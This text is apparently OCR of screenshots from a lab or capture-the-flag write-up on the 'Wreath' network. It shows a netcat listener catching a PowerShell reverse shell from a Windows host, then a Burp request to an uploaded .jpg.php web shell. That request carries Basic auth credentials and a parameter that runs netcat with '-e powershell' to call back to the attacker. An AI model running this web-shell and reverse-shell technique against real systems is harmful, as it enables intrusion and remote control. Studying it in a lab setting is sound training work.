 → root@kali «wreath» «10.50.63.13»
$ rlwrap nc -nvlp 53
listening on [any] 53 ...
connect to [10.50.63.13] from (UNKNOWN) [10.200.67.100] 51337
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\resources\uploads> whoami
whoami
wreath-pc\thomas
PS C:\xampp\htdocs\resources\uploads> ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::c18b:8cd1:e6db:6d0%12
IPv4 Address. . . . . . . . . . . : 10.200.67.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.67.1
PS C:\xampp\htdocs\resources\uploads>
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Com
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /resources/uploads/iamf-obfs.jpg.php HTTP/1.1
Host: 10.200.67.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
f=nc-iamf-win.exe -e powershell 10.50.63.13 53